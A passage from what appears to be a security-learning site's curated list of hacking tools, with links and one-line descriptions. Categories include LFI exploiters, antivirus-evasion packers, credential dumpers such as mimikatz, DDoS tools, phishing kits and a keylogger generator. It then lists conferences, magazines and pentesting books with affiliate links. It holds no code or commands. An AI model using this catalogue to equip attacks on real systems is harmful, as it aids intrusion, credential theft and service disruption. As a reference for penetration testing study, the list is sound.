* [wafw00f](https://github.com/EnableSecurity/wafw00f) – Identifies and fingerprints Web Application Firewall (WAF) products.
* [fimap](https://github.com/kurobeats/fimap) – Find, prepare, audit, exploit and even google automatically for LFI/RFI bugs.
* [Kadabra](https://github.com/D35m0nd142/Kadabra) – Automatic LFI exploiter and scanner.
* [Kadimus](https://github.com/P0cL4bs/Kadimus) – LFI scan and exploit tool.
* [liffy](https://github.com/hvqzao/liffy) – LFI exploitation tool.
* [Commix](https://github.com/commixproject/commix) – Automated all-in-one operating system command injection and exploitation tool.
* [DVCS Ripper](https://github.com/kost/dvcs-ripper) – Rip web-accessible (distributed) version control systems: SVN/GIT/HG/BZR.
* [GitTools](https://github.com/internetwache/GitTools) – One of the Hacking Tools that Automatically find and download Web-accessible `.git` repositories.
* [sslstrip](https://www.thoughtcrime.org/software/sslstrip/) –\
  One of the Hacking Tools Demonstration of the HTTPS stripping attacks.
* [sslstrip2](https://github.com/LeonardoNve/sslstrip2) – SSLStrip version to defeat HSTS.
* [NoSQLmap](http://nosqlmap.net/) – Automatic NoSQL injection and database takeover tool.
* [VHostScan](https://github.com/codingo/VHostScan) – A virtual host scanner that performs reverse lookups, can be used with pivot tools, detect catch-all scenarios, aliases, and dynamic default pages.
* [FuzzDB](https://github.com/fuzzdb-project/fuzzdb) – Dictionary of attack patterns and primitives for black-box application fault injection and resource discovery.
* [EyeWitness](https://github.com/ChrisTruncer/EyeWitness) – Tool to take screenshots of websites, provide some server header info, and identify default credentials if possible.
* [webscreenshot](https://github.com/maaaaz/webscreenshot) – A simple script to take screenshots of the list of websites.

### Hex Editors

* [HexEdit.js](https://hexed.it/) – Browser-based hex editing.
* [Hexinator](https://hexinator.com/) – World’s finest (proprietary, commercial) Hex Editor.
* [Frhed](http://frhed.sourceforge.net/) – Binary file editor for Windows.
* [0xED](http://www.suavetech.com/0xed/0xed.html) – Native macOS hex editor that supports plug-ins to display custom data types.

### File Format Analysis Tools

* [Kaitai Struct](http://kaitai.io/) – File formats and network protocols dissection language and web IDE, generating parsers in C++, C#, Java, JavaScript, Perl, PHP, Python, Ruby.
* [Veles](https://codisec.com/veles/) – Binary data visualization and analysis tool.
* [Hachoir](http://hachoir3.readthedocs.io/) – Python library to view and edit a binary stream as the tree of fields and tools for metadata extraction.

### Defense Evasion Tools

* [Veil](https://www.veil-framework.com/) – Generate Metasploit payloads that bypass common anti-virus solutions.
* [shellsploit](https://github.com/Exploit-install/shellsploit-framework) – Generates custom shellcode, backdoors, injectors, optionally obfuscates every byte via encoders.
* [Hyperion](http://nullsecurity.net/tools/binary.html) – Runtime encryptor for 32-bit portable executables (“PE `.exe`s”).
* [AntiVirus Evasion Tool (AVET)](https://github.com/govolution/avet) – Post-process exploits containing executable files targeted for Windows machines to avoid being recognized by antivirus software.
* [peCloak.py](https://www.securitysift.com/pecloak-py-an-experiment-in-av-evasion/) – Automates the process of hiding a malicious Windows executable from antivirus (AV) detection.
* [peCloakCapstone](https://github.com/v-p-b/peCloakCapstone) – Multi-platform fork of the peCloak.py automated malware antivirus evasion tool.
* [UniByAv](https://github.com/Mr-Un1k0d3r/UniByAv) – Simple obfuscator that takes raw shellcode and generates Anti-Virus friendly executables by using a brute-forcable, 32-bit XOR key.

### Hash Cracking Hacking Tools

* [John the Ripper](http://www.openwall.com/john/) – One of the best Hacking Tools for Fast password cracker.
* [Hashcat](http://hashcat.net/hashcat/) – Another One of the Hacking Tools The more fast hash cracker.
* [CeWL](https://digi.ninja/projects/cewl.php) – Generates custom wordlists by spidering a target’s website and collecting unique words.
* [JWT Cracker](https://github.com/lmammino/jwt-cracker) – Simple HS256 JWT token brute force cracker.
* [Rar Crack](http://rarcrack.sourceforge.net/) – RAR brute force cracker.
* [BruteForce Wallet](https://github.com/glv2/bruteforce-wallet) – Find the password of an encrypted wallet file (i.e. `wallet.dat`).

### Windows Utilities

* [Sysinternals Suite](https://technet.microsoft.com/en-us/sysinternals/bb842062) – The Sysinternals Troubleshooting Utilities.
* [Windows Credentials Editor](http://www.ampliasecurity.com/research/windows-credentials-editor/) – Inspect logon sessions and add, change, list, and delete associated credentials, including Kerberos tickets.
* [mimikatz](http://blog.gentilkiwi.com/mimikatz) – Credentials extraction tool for Windows operating system.
* [PowerSploit](https://github.com/PowerShellMafia/PowerSploit) – PowerShell Post-Exploitation Framework.
* [Windows Exploit Suggester](https://github.com/GDSSecurity/Windows-Exploit-Suggester) – Detects potential missing patches on the target.
* [Responder](https://github.com/SpiderLabs/Responder) – LLMNR, NBT-NS and MDNS poisoner.
* [Bloodhound](https://github.com/adaptivethreat/Bloodhound/wiki) – Graphical Active Directory trust relationship explorer.
* [Empire](https://www.powershellempire.com/) – Pure PowerShell post-exploitation agent.
* [Fibratus](https://github.com/rabbitstack/fibratus) – Tool for exploration and tracing of the Windows kernel.
* [wePWNise](https://labs.mwrinfosecurity.com/tools/wepwnise/) – Generates architecture-independent VBA code to be used in Office documents or templates and automates bypassing application control and exploit mitigation software.
* [redsnarf](https://github.com/nccgroup/redsnarf) – Post-exploitation tool for retrieving password hashes and credentials from Windows workstations, servers, and domain controllers.
* [Magic Unicorn](https://github.com/trustedsec/unicorn) – Shellcode generator for numerous attack vectors, including Microsoft Office macros, PowerShell, HTML applications (HTA), or `certutil` (using fake certificates).
* [DeathStar](https://github.com/byt3bl33d3r/DeathStar) – Python script that uses Empire’s RESTful API to automate gaining Domain Admin rights in Active Directory environments.

### GNU/Linux Utilities

* [Linux Exploit Suggester](https://github.com/PenturaLabs/Linux_Exploit_Suggester) – Heuristic reporting on potentially viable exploits for a given GNU/Linux system.

### macOS Utilities

* [Bella](https://github.com/Trietptm-on-Security/Bella) – Pure Python post-exploitation data mining and remote administration tool for macOS.

### DDoS Tools

* [LOIC](https://github.com/NewEraCracker/LOIC/) – Open source network stress tool for Windows.
* [JS LOIC](http://metacortexsecurity.com/tools/anon/LOIC/LOICv1.html) – JavaScript in-browser version of LOIC.
* [SlowLoris](https://github.com/gkbrk/slowloris) – DoS tool that uses low bandwidth on the attacking side.
* [HOIC](https://sourceforge.net/projects/high-orbit-ion-cannon/) – Updated version of Low Orbit Ion Cannon, has ‘boosters’ to get around common countermeasures.
* [T50](https://sourceforge.net/projects/t50/) – Faster network stress tool.
* [UFONet](https://github.com/epsylon/ufonet) – Abuses OSI layer 7 HTTP to create/manage ‘zombies’ and to conduct different attacks using; `GET`/`POST`, multithreading, proxies, origin spoofing methods, cache evasion techniques, etc.

### Social Engineering Tools

* [Social Engineer Toolkit (SET)](https://github.com/trustedsec/social-engineer-toolkit) – Open source pentesting framework designed for social engineering featuring a number of custom attack vectors to make believable attacks quickly.
* [King Phisher](https://github.com/securestate/king-phisher) – One of the Hacking Tools for Phishing campaign toolkit used for creating and managing multiple simultaneous phishing attacks with custom email and server content.
* [Evilginx](https://github.com/kgretzky/evilginx) – MITM attack framework used for phishing credentials and session cookies from any Web service.
* [wifiphisher](https://github.com/sophron/wifiphisher) – Automated phishing attacks against WiFi networks.
* [Catphish](https://github.com/ring0lab/catphish) – Tool for phishing and corporate espionage written in Ruby.
* [Beelogger](https://github.com/4w4k3/BeeLogger) – Tool for generating keyloggers.

### OSINT Tools

* [Maltego](http://www.paterva.com/web7/) – One of the Hacking Tools and Proprietary software for open-source intelligence and forensics, from Paterva.
* [theHarvester](https://github.com/laramies/theHarvester) – E-mail, subdomain, and people names harvester.
* [creepy](https://github.com/ilektrojohn/creepy) – Geolocation OSINT tool.
* [metagoofil](https://github.com/laramies/metagoofil) – Metadata harvester.
* [Google Hacking Database](https://www.exploit-db.com/google-hacking-database/) – Database of Google dorks; can be used for recon.
* [Google-dorks](https://github.com/JohnTroony/Google-dorks) – Common Google dorks and others you probably don’t know.
* [GooDork](https://github.com/k3170makan/GooDork) – Command-line Google Dorking tool.
* [dork-cli](https://github.com/jgor/dork-cli) – Command-line Google dork tool.
* [Censys](https://www.censys.io/) – collects data on hosts and websites through daily ZMap and ZGrab scans.
* [Shodan](https://www.shodan.io/) – World’s first search engine for Internet-connected devices.
* [recon-ng](https://bitbucket.org/LaNMaSteR53/recon-ng) – One of the Hacking Tools Full-featured Web Reconnaissance framework written in Python.
* [github-dorks](https://github.com/techgaun/github-dorks) – CLI tool to scan Github Repos/organizations for potential sensitive information leak.
* [vcsmap](https://github.com/melvinsh/vcsmap) – Plugin-based tool to scan public version control systems for sensitive information.
* [Spiderfoot](http://www.spiderfoot.net/) – Multi-source OSINT automation tool with a Web UI and report visualizations
* [BinGoo](https://github.com/Hood3dRob1n/BinGoo) – GNU/Linux bash based Bing and Google Dorking Tool.
* [fast-recon](https://github.com/DanMcInerney/fast-recon) – Perform Google dorks against a domain.
* [snitch](https://github.com/Smaash/snitch) – Information gathering via dorks.
* [Sn1per](https://github.com/1N3/Sn1per) – one of the Hacking Tools for Automated Pentest Recon Scanner.
* [Threat Crowd](https://www.threatcrowd.org/) – Search engine for threats.
* [Virus Total](https://www.virustotal.com/) – VirusTotal is a free service that analyzes suspicious files and URLs and facilitates the quick detection of viruses, worms, trojans, and all kinds of malware.
* [DataSploit](https://github.com/upgoingstar/datasploit) – OSINT visualizer utilizing Shodan, Censys, Clearbit, EmailHunter, FullContact, and Zoomeye behind the scenes.
* [AQUATONE](https://github.com/michenriksen/aquatone) – Subdomain discovery tool utilizing various open sources producing a report that can be used as input to other tools.
* [Intrigue](http://intrigue.io/) – Automated OSINT & Attack Surface discovery framework with powerful API, UI, and CLI.
* [ZoomEye](https://www.zoomeye.org/) – Search engine for cyberspace that lets the user find specific network components.

### Anonymity Tools

* [Tor](https://www.torproject.org/) – Free software and onion routed overlay network that helps you defend against traffic analysis.
* [OnionScan](https://onionscan.org/) – One of the Hacking Tools for investigating the Dark Web by finding operational security issues introduced by Tor hidden service operators.
* [I2P](https://geti2p.net/) – The Invisible Internet Project.
* [Nipe](https://github.com/GouveaHeitor/nipe) – Script to redirect all traffic from the machine to the Tor network.
* [What Every Browser Knows About You](http://webkay.robinlinus.com/) – Comprehensive detection page to test your own Web browser’s configuration for privacy and identity leaks.

### Reverse Engineering Tools

* [Interactive Disassembler (IDA Pro)](https://www.hex-rays.com/products/ida/) – Proprietary multi-processor disassembler and debugger for Windows, GNU/Linux, or macOS; also has a free version, [IDA Free](https://www.hex-rays.com/products/ida/support/download_freeware.shtml).
* [WDK/WinDbg](https://msdn.microsoft.com/en-us/windows/hardware/hh852365.aspx) – Windows Driver Kit and WinDbg.
* [OllyDbg](http://www.ollydbg.de/) – x86 debugger for Windows binaries that emphasizes binary code analysis.
* [Radare2](http://rada.re/r/index.html) – Open source, cross-platform reverse engineering framework.
* [x64dbg](http://x64dbg.com/) – Open source x64/x32 debugger for windows.
* [Immunity Debugger](http://debugger.immunityinc.com/) – Powerful way to write exploits and analyze malware.
* [Evan’s Debugger](http://www.codef00.com/projects#debugger) – OllyDbg-like debugger for GNU/Linux.
* [Medusa](https://github.com/wisk/medusa) – Open source, cross-platform interactive disassembler.
* [plasma](https://github.com/joelpx/plasma) – Interactive disassembler for x86/ARM/MIPS. Generates indented pseudo-code with colored syntax code.
* [peda](https://github.com/longld/peda) – Python Exploit Development Assistance for GDB.
* [dnSpy](https://github.com/0xd4d/dnSpy) – one of the Hacking Tools to reverse engineer .NET assemblies.
* [binwalk](https://github.com/devttys0/binwalk) – Fast, easy to use tool for analyzing, reverse engineering, and extracting firmware images.
* [PyREBox](https://github.com/Cisco-Talos/pyrebox) – Python scriptable Reverse Engineering sandbox by Cisco-Talos.
* [Voltron](https://github.com/snare/voltron) – Extensible debugger UI toolkit written in Python.
* [Capstone](http://www.capstone-engine.org/) – lightweight multi-platform, multi-architecture disassembly framework.
* [rVMI](https://github.com/fireeye/rVMI) – Debugger on steroids; inspect userspace processes, kernel drivers, and preboot environments in a single tool.
* [Frida](https://www.frida.re/) – Dynamic instrumentation toolkit for developers, reverse-engineers, and security researchers.

### Physical Access Tools

* [LAN Turtle](https://lanturtle.com/) – Covert “USB Ethernet Adapter” that provides remote access, network intelligence gathering, and MITM capabilities when installed in a local network.
* [USB Rubber Ducky](http://usbrubberducky.com/) – Customizable keystroke injection attack platform masquerading as a USB thumb drive.
* [Poisontap](https://samy.pl/poisontap/) – Siphons cookies, exposes internal (LAN-side) router and installs web backdoor on locked computers.
* [WiFi Pineapple](https://www.wifipineapple.com/) – Wireless auditing and penetration testing platform.
* [Proxmark3](https://proxmark3.com/) – RFID/NFC cloning, replay, and spoofing toolkit often used for analyzing and attacking proximity cards/readers, wireless keys/keyfobs, and more.

### Side-channel Tools

* [ChipWhisperer](http://chipwhisperer.com/) – Complete open-source toolchain for side-channel power analysis and glitching attacks.

### CTF Tools

* [ctf-tools](https://github.com/zardus/ctf-tools) – Collection of setup scripts to install various security research tools easily and quickly deployable to new machines.
* [Pwntools](https://github.com/Gallopsled/pwntools) – Rapid exploit development framework built for use in CTFs.
* [RsaCtfTool](https://github.com/sourcekris/RsaCtfTool) – Decrypt data enciphered using weak RSA keys, and recover private keys from public keys using a variety of automated attacks.

### Penetration Testing Report Templates

* [Public Pentesting Reports](https://github.com/juliocesarfort/public-pentesting-reports) – Curated list of public penetration test reports released by several consulting firms and academic security groups.
* [Pentesting Report Template](https://www.testandverification.com/wp-content/uploads/template-penetration-testing-report-v03.pdf) – testandverification.com template.
* [Pentesting Report Template](https://www.hitachi-systems-security.com/wp-content/uploads/Above-Security-Technical-Security-Audit-Demo-Report_En_FINAL.pdf) – hitachi-systems-security.com template.
* [Pentesting Report Template](http://lucideus.com/pdf/stw.pdf) – lucideus.com template.
* [Pentesting Report Template](https://www.crest-approved.org/wp-content/uploads/CREST-Penetration-Testing-Guide.pdf) – crest-approved.org template.
* [Pentesting Report Template](https://www.pcisecuritystandards.org/documents/Penetration_Testing_Guidance_March_2015.pdf) – pcisecuritystandards.org template.

## Vulnerability Databases – Hacking Tools

* [Common Vulnerabilities and Exposures (CVE)](https://cve.mitre.org/) – Dictionary of common names (i.e., CVE Identifiers) for publicly known security vulnerabilities.
* [National Vulnerability Database (NVD)](https://nvd.nist.gov/) – United States government’s National Vulnerability Database provides additional meta-data (CPE, CVSS scoring) of the standard CVE List along with a fine-grained search engine.
* [US-CERT Vulnerability Notes Database](https://www.kb.cert.org/vuls/) – Summaries, technical details, remediation information, and lists of vendors affected by software vulnerabilities, aggregated by the United States Computer Emergency Response Team (US-CERT).
* [Full-Disclosure](http://seclists.org/fulldisclosure/) – Public, vendor-neutral forum for a detailed discussion of vulnerabilities, often publishes details before many other sources.
* [Bugtraq (BID)](http://www.securityfocus.com/bid/) – Software security bug identification database compiled from submissions to the SecurityFocus mailing Penetration testing tools list and other sources, operated by Symantec, Inc.
* [Exploit-DB](https://www.exploit-db.com/) – Non-profit project hosting exploits for software vulnerabilities, provided as a public service by Offensive Security.
* [Microsoft Security Bulletins](https://technet.microsoft.com/en-us/security/bulletins#sec_search) – Announcements of security issues discovered in Microsoft software, published by the Microsoft Security Response Center (MSRC).
* [Microsoft Security Advisories](https://technet.microsoft.com/en-us/security/advisories#APUMA) – Archive of security advisories impacting Microsoft software.
* [Mozilla Foundation Security Advisories](https://www.mozilla.org/security/advisories/) – Archive of security advisories impacting Mozilla software, including the Firefox Web Browser.
* [Packet Storm](https://packetstormsecurity.com/files/) – Compendium of exploits, advisories, tools, and other security-related resources aggregated from across the industry.
* [CXSecurity](https://cxsecurity.com/) – Archive of published CVE and Bugtraq software vulnerabilities cross-referenced with a Google dork database for discovering the listed vulnerability.
* [SecuriTeam](http://www.securiteam.com/) – Independent source of software vulnerability information.
* [Vulnerability Lab](https://www.vulnerability-lab.com/) – Open forum for security advisories organized by category of exploit target.
* [Zero Day Initiative](http://zerodayinitiative.com/advisories/published/) – Bug bounty program with the publicly accessible archive of published security advisories, operated by TippingPoint.
* [Vulners](https://vulners.com/) – Security database of software vulnerabilities.
* [Inj3ct0r](https://www.0day.today/) ([Onion service](http://mvfjfugdwgc5uwho.onion/)) – Exploit marketplace and vulnerability, information aggregator.
* [Open Source Vulnerability Database (OSVDB)](https://osvdb.org/) – Historical archive of security vulnerabilities in computerized equipment, no longer adding to its vulnerability database as of April, 2016.Hacking Tools
* [HPI-VDB](https://hpi-vdb.de/) – Aggregator of cross-referenced software vulnerabilities offering free-of-charge API access, provided by the Hasso-Plattner Institute, Potsdam.Hacking Tools

## Information Security Conferences – Hacking Tools

* [DEF CON](https://www.defcon.org/) – annual hacker convention in Las Vegas.
* [Black Hat](http://www.blackhat.com/) – Annual security conference in Las Vegas.
* [BSides](http://www.securitybsides.com/) – Framework for organizing and holding security conferences.
* [CCC](https://events.ccc.de/congress/) – Annual meeting of the international hacker scene in Germany.
* [DerbyCon](https://www.derbycon.com/) – Annual hacker conference based in Louisville.
* [PhreakNIC](http://phreaknic.info/) – Technology conference held annually in middle Tennessee.
* [ShmooCon](http://shmoocon.org/) – Annual US East coast hacker convention.
* [CarolinaCon](http://www.carolinacon.org/) – Infosec conference, held annually in North Carolina.
* [CHCon](https://2016.chcon.nz/) – Christchurch Hacker Con, Only South Island of New Zealand hacker con.
* [SummerCon](http://www.summercon.org/) – One of the oldest hacker conventions, held during Summer.
* [Hack.lu](https://2016.hack.lu/) – Annual conference held in Luxembourg.
* [Hackfest](https://hackfest.ca/) – Largest hacking conference in Canada.
* [HITB](https://conference.hitb.org/) – Deep-knowledge security conference held in Malaysia and The Netherlands.
* [Troopers](https://www.troopers.de/) – Annual international IT Security event with workshops held in Heidelberg, Germany.
* [Hack3rCon](http://hack3rcon.org/) – Annual US hacker conference.
* [ThotCon](http://thotcon.org/) – Annual US hacker conference held in Chicago.
* [LayerOne](http://www.layerone.org/) – Annual US security conference held every spring in Los Angeles.
* [DeepSec](https://deepsec.net/) – Security Conference in Vienna, Austria.
* [SkyDogCon](http://www.skydogcon.com/) – Technology conference in Nashville.
* [SECUINSIDE](http://secuinside.com/) – Security Conference in [Seoul](https://en.wikipedia.org/wiki/Seoul).
* [DefCamp](http://def.camp/) – Largest Security Conference in Eastern Europe, held annually in Bucharest, Romania.
* [AppSecUSA](https://2016.appsecusa.org/) – Annual conference organized by OWASP.
* [BruCON](http://brucon.org/) – Annual security conference in Belgium.
* [Infosecurity Europe](http://www.infosecurityeurope.com/) – Europe’s number one information security event, held in London, UK.
* [Nullcon](http://nullcon.net/website/) – Annual conference in Delhi and Goa, India.
* [RSA Conference USA](https://www.rsaconference.com/) – Annual security conference in San Francisco, California, USA.
* [Swiss Cyber Storm](https://www.swisscyberstorm.com/) – Annual security conference in Lucerne, Switzerland.
* [Virus Bulletin Conference](https://www.virusbulletin.com/conference/index) – Annual conference going to be held in Denver, the USA for 2016.
* [Ekoparty](http://www.ekoparty.org/) – Largest Security Conference in Latin America, held annually in Buenos Aires, Argentina.
* [44Con](https://44con.com/) – Annual Security Conference held in London.
* [BalCCon](https://www.balccon.org/) – Balkan Computer Congress, annually held in Novi Sad, Serbia.
* [FSec](http://fsec.foi.hr/) – FSec – Croatian Information Security Gathering in Varaždin, Croatia.

## Information Security Magazines – Hacking Tools

* [2600: The Hacker Quarterly](https://www.2600.com/Magazine/DigitalEditions) – American publication about technology and computer “underground.”
* [Phrack Magazine](http://www.phrack.org/) – By far the longest-running hacker zine.

## Awesome Lists – Hacking Tools –

* [Kali Linux Tools](https://gbhackers.com/kalitutorials/) – List of Hacking tools present in Kali Linux.
* [SecTools](http://sectools.org/) – Top 125 Network Security Hacking Tools.
* [Pentest Cheat Sheets](https://github.com/coreb1t/awesome-pentest-cheat-sheets) – Awesome Pentest Cheat Sheets.
* [C/C++ Programming](https://github.com/fffaraz/awesome-cpp) – One of the main language for open source security tools.
* [.NET Programming](https://github.com/quozd/awesome-dotnet) – Software framework for Microsoft Windows platform development.
* [Shell Scripting](https://github.com/alebcay/awesome-shell) – Command-line frameworks, toolkits, guides, and gizmos.
* [Ruby Programming by @dreikanter](https://github.com/dreikanter/ruby-bookmarks) – The de-facto language for writing exploits.
* [Ruby Programming by @markets](https://github.com/markets/awesome-ruby) – The de-facto language for writing exploits.
* [Ruby Programming by @Sdogruyol](https://github.com/Sdogruyol/awesome-ruby) – The de-facto language for writing exploits.
* [JavaScript Programming](https://github.com/sorrycc/awesome-javascript) – In-browser development and scripting.
* [Node.js Programming by @sindresorhus](https://github.com/sindresorhus/awesome-nodejs) – Curated list of delightful Node.js packages and resources.
* [Python tools for penetration testers](https://github.com/dloss/python-pentest-tools) – Lots of pentesting tools are written in Python.
* [Python Programming by @svaksha](https://github.com/svaksha/pythonidae) – General Python programming.
* [Python Programming by @vinta](https://github.com/vinta/awesome-python) – General Python programming.
* [Android Security](https://github.com/ashishb/android-security-awesome) – Collection of Android security-related resources.
* [Awesome Awesomness](https://github.com/bayandin/awesome-awesomeness) – The List of the Lists.
* [AppSec](https://github.com/paragonie/awesome-appsec) – Resources for learning about application security.
* [CTFs](https://github.com/apsdehal/awesome-ctf) – Capture The Flag frameworks, libraries, etc.
* [InfoSec § Hacking challenges](https://github.com/AnarchoTechNYC/meta/wiki/InfoSec#hacking-challenges) – Comprehensive directory of CTFs, wargames, hacking challenge websites, Penetration testing tools list practice lab exercises, and more.
* [Hacking](https://github.com/carpedm20/awesome-hacking) – Tutorials, tools, and resources.
* [Honeypots](https://github.com/paralax/awesome-honeypots) – Honeypots, tools, components, and more.
* [Infosec](https://github.com/onlurking/awesome-infosec) – Information security resources for pentesting, forensics, and more.
* [Forensics](https://github.com/Cugu/awesome-forensics) – Free (mostly open-source) forensic analysis tools and resources.
* [Malware Analysis](https://gbhackers.com/malware-analysis-cheat-sheet-and-tools-list/) – Tools and resources for analysts.
* [PCAP Tools](https://github.com/caesar0301/awesome-pcaptools) – Tools for processing network traffic.
* [Security](https://github.com/sbilly/awesome-security) – Software, libraries, documents, and other resources.
* [Awesome Lockpicking](https://github.com/meitar/awesome-lockpicking) – Awesome guides, tools, and other resources about the security and compromise of locks, safes, and keys.
* [SecLists](https://github.com/danielmiessler/SecLists) – Collection of multiple types of lists used during security assessments.
* [Security Talks](https://github.com/PaulSec/awesome-sec-talks) – Curated list of security conferences.
* [OSINT](https://github.com/jivoi/awesome-osint) – Awesome OSINT list containing great resources.
* [YARA](https://github.com/InQuest/awesome-yara) – YARA rules, tools, and people.

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# Top Cybersecurity Books by Topic

Looking for the best cybersecurity books? This list covers ethical hacking, OSINT, red teaming, malware analysis, and more—organized by topic for easy access.

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>

## Penetration Testing Books

* Metasploit, 2nd Edition 2nd Edition by David Kennedy (Author), Mati Aharoni (Author), Devon Kearns (Author), Jim O'Gorman (Author), 2025
  * [Amazon Link](https://amzn.to/4aS59Dl)
* Black Hat Python, 2nd Edition: Python Programming for Hackers and Pentesters, 2021
  * [Buy Now](https://shop.verylazytech.com/l/BlackHatPython2ndEditionPythonProgrammingforHackersandPentesters)
  * [Amazon Link](https://amzn.to/3Q3gy9K)
* Ethical Hacking: A Hands-on Introduction to Breaking In, 2021
  * [Buy Now](https://shop.verylazytech.com/l/EthicalHackingAHands-onIntroductiontoBreakingIn)
  * [Amazon Link](https://amzn.to/3PW2u20)
* Bug Bounty Bootcamp, 2021
  * [Buy Now](https://shop.verylazytech.com/l/BugBountyBootcamp)
  * [Amazon Link](https://amzn.to/3PWMU6e)
* Real-World Bug Hunting: A Field Guide to Web Hacking, 2021
  * [Buy Now](https://shop.verylazytech.com/l/Real-WorldBugHuntingAFieldGuidetoWebHacking)
  * [Amazon Link](https://amzn.to/3EcKUUx)
* Red Team Development and Operations: A Practical Guide (2021)
  * [Buy Now](https://shop.verylazytech.com/l/RedTeamDevelopmentandOperationsAPracticalGuide)
  * [Amazon Link](https://amzn.to/3PUXPgw)
* Red Team Field Manual V2 (2022)
  * [Buy Now](https://shop.verylazytech.com/l/RedTeamFieldManualV2)
  * [Amazon Link](https://amzn.to/4gohMqS)
* Tribe of Hackers Red Team: Tribal Knowledge from the Best in Offensive Cybersecurity (2020)
  * [Buy Now](https://shop.verylazytech.com/l/TribeofHackersRedTeam)
  * [Amazon Link](https://amzn.to/4ayMDjf)
* Operator Handbook: Red Team + OSINT + Blue Team Reference (2020)
  * [Buy Now](https://shop.verylazytech.com/l/OperatorHandbookRedTeamOSINTBlueTeamReference)
  * [Amazon Link](https://amzn.to/4aFBzB6)
* The Pentester Blueprint: Starting a Career as an Ethical Hacker, 2020
  * [Buy Now](https://shop.verylazytech.com/l/ThePentesterBluePrint)
  * [Amazon Link](https://amzn.to/40RVklz)
* Hands-on Hacking: Become an Expert at Next-Gen Penetration Testing and Purple Teaming, 2020
  * [Buy Now](https://shop.verylazytech.com/l/kqvtb)
  * [Amazon Link](https://amzn.to/4goh5hg)
* The Hacker Playbook 3 by Peter Kim, 2018
  * [Buy Now](https://shop.verylazytech.com/l/TheHackerPlaybook3)
  * [Amazon Link](https://amzn.to/3Q2JM8J)
* Advanced Penetration Testing by Wil Allsopp, 2017
  * [Amazon Link](https://amzn.to/4gstqBh)
* Advanced Penetration Testing for Highly-Secured Environments by Lee Allen, 2016
  * [Amazon Link](https://amzn.to/4jIQdeM)
* Penetration Testing: A Hands-On Introduction to Hacking by Georgia Weidman, 2014
  * [Amazon Link](https://amzn.to/4hJOW5i)
* Rtfm: Red Team Field Manual by Ben Clark, 2014
  * [Buy Now](https://shop.verylazytech.com/l/RedTeamFieldManualV2)
  * [Amazon Link](https://amzn.to/3WNSMCt)
* Black Hat Python: Python Programming for Hackers and Pentesters by Justin Seitz, 2014
  * [Amazon Link](https://amzn.to/4aJ6P20)
* Advanced Persistent Threat Hacking: The Art and Science of Hacking Any Organization by Tyler Wrightson, 2014
  * [Amazon Link](https://amzn.to/3ExMNLE)
* The Basics of Hacking and Penetration Testing by Patrick Engebretson, 2013
  * [Amazon Link](https://amzn.to/3WIadEs)
* Professional Penetration Testing by Thomas Wilhelm, 2013
  * [Amazon Link](https://amzn.to/4hjnBXZ)
* Violent Python by TJ O’Connor, 2012
  * [Amazon Link](https://amzn.to/4gpYiCj)
* Metasploit: The Penetration Tester’s Guide by David Kennedy et al., 2011
  * [Amazon Link](https://amzn.to/4jGuiVA)
* Bug Hunter’s Diary by Tobias Klein, 2011
  * [Amazon Link](https://amzn.to/4hD17Ri)
* Unauthorized Access: Physical Penetration Testing For IT Security Teams by Wil Allsopp, 2010
  * [Amazon Link](https://amzn.to/42HqE7R)
* The Art of Exploitation by Jon Erickson, 2008
  * [Amazon Link](https://amzn.to/413UWAE)
* Fuzzing: Brute Force Vulnerability Discovery by Michael Sutton et al., 2007
  * [Amazon Link](https://amzn.to/3WLomAU)

## Hackers Handbook Series

* Car Hacker’s Handbook by Craig Smith, 2016
  * [Buy Now](https://shop.verylazytech.com/l/TheCarHackersHandbook)
  * [Amazon Link](https://amzn.to/3WKTYGE)
* The Mobile Application Hackers Handbook by Dominic Chell et al., 2015
  * [Amazon Link](https://amzn.to/3Q35Jok)
* The Browser Hackers Handbook by Wade Alcorn et al., 2014
  * [Amazon Link](https://amzn.to/3Q584iC)
* Android Hackers Handbook by Joshua J. Drake et al., 2014
  * [Amazon Link](https://amzn.to/3CO496u)
* iOS Hackers Handbook by Charlie Miller et al., 2012
  * [Amazon Link](https://amzn.to/3Q57LV0)
* The Web Application Hackers Handbook 2 by D. Stuttard, M. Pinto, 2011
  * [Buy Now](https://shop.verylazytech.com/l/TheWebApplicationHackersHandbook2)
  * [Amazon Link](https://amzn.to/4aInSRC)
* The Mac Hacker’s Handbook by Charlie Miller & Dino Dai Zovi, 2009
  * [Amazon Link](https://amzn.to/410tcN4)
* The Shellcoders Handbook by Chris Anley et al., 2007
  * [Buy Now](https://shop.verylazytech.com/l/TheShellcodersHandbookDiscoveringandExploitingSecurityHoles)
  * [Amazon Link](https://amzn.to/3WOp1Bp)
* The Database Hacker’s Handbook, David Litchfield et al., 2005
  * [Amazon Link](https://amzn.to/4hoBQus)

## Defensive Development

* Holistic Info-Sec for Web Developers (Fascicle 0)
  * [Amazon Link](https://amzn.to/4hIGeo8)
* Holistic Info-Sec for Web Developers (Fascicle 1)
  * [Amazon Link](https://amzn.to/4hIGeo8)

## Linux & Network Analysis Books

